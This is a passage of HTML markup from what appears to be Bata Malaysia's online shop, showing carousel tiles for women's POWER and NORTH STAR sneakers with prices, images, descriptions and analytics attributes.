        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286266">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcd8bc267/images/tile/5286266_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286266">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286266"
        data-analytics-product-id="521D_2025_5286266"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html"
        aria-labelledby="brand-521D_2025_5286266 product-521D_2025_5286266-name product-521D_2025_5286266-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286266-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286266-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286266" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286266.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286266"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286266"
    data-dimension1="521D_065282663609W"
    data-dimension2="5286266"
    data-dimension3="521D_2025_5286266"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Unleash your inner strength with the POWER WOMEN SNEAKERS, designed for the dynamic woman on the go. These ladies' athletic shoes feature a breathable mesh upper and lining, ensuring comfort during every step. The lightweight Phylon outsole provides superior cushioning and support, making them perfect for walking or casual outings. Embrace style and functionality with these sneakers that effortlessly combine performance with a sleek design. Elevate your footwear collection today!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065282663609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa81e6582/images/tile/5286266_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5289159">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa08dff19/images/tile/5289159_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5289159">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5289159"
        data-analytics-product-id="521D_2025_5289159"
        href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html"
        aria-labelledby="brand-521D_2025_5289159 product-521D_2025_5289159-name product-521D_2025_5289159-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5289159-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5289159-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5289159" href="/my/women/shoes/sneakers/slip-on-sneakers/power-women-walking-sneakers-521D_2025_5289159.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199.00">
            
                <div class="format-price-layout">
                    
                    RM 199.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5289159"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5289159"
    data-dimension1="521D_065281593609W"
    data-dimension2="5289159"
    data-dimension3="521D_2025_5289159"
    data-price="199.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_SlipOn"
    data-description="Elevate your walking experience with the POWER WOMEN SNEAKERS, designed specifically for active ladies who value both style and comfort. Crafted with a breathable textile upper and soft fabric lining, these sneakers ensure your feet stay cool and comfortable throughout the day. The lightweight EVA outsole provides excellent cushioning and support, making every step feel effortless. Perfect for casual outings or brisk walks, these sneakers combine functionality with a chic aesthetic, empowering you to conquer your day with confidence!"
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281593609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/slip-on-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc336f38b/images/tile/5289159_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Slip-On Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5201168">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" aria-label="NORTH STAR WOMEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7c18915d/images/tile/5201168_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5201168">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5201168"
        data-analytics-product-id="521D_2025_5201168"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html"
        aria-labelledby="brand-521D_2025_5201168 product-521D_2025_5201168-name product-521D_2025_5201168-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5201168-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5201168-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5201168" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2025_5201168.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5201168"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2025_5201168"
    data-dimension1="521D_055201684523W"
    data-dimension2="5201168"
    data-dimension3="521D_2025_5201168"
    data-price="99.99"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, the perfect blend of comfort and chic design. Crafted with a durable PU synthetic upper and a breathable mesh lining, these sneakers ensure all-day comfort for your active lifestyle. The TPR (Thermoplastic Rubber) outsole provides excellent grip and flexibility, making them ideal for both city strolls and gym sessions. Step out in confidence and style with these versatile sneakers that complement any outfit effortlessly!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055201684523W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2c093077/images/tile/5201168_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
